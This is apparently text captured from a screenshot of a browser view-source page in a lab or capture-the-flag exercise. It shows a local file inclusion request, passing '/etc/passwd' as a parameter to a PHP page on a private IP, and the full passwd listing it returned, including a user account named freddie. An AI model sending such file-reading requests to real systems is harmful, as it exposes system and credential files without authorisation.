 不安全 view-source:http://192.168.31.63/f66b22bf020334b04c7d0d3eb5010391.php?purpose=/etc/passwd
info exp toal range du 译 G other next ssss
/bin/bash
换行
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
freddie:x:1000:1000:freddie,,,:/home/freddie:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false